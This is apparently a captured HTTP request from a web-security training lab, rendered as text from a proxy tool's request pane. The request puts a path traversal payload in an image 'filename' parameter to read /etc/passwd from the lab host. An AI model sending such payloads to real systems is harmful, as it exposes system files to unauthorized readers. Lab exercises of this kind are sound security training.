 Request
Pretty Raw Hex \n ≡
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a430081043097ad8324acce00e00051.web-security-academy.net
3 Cookie: session=98JmVauly6dKaODrEiM1hTl1A3Uwy7nN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a430081043097ad8324acce00e00051.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14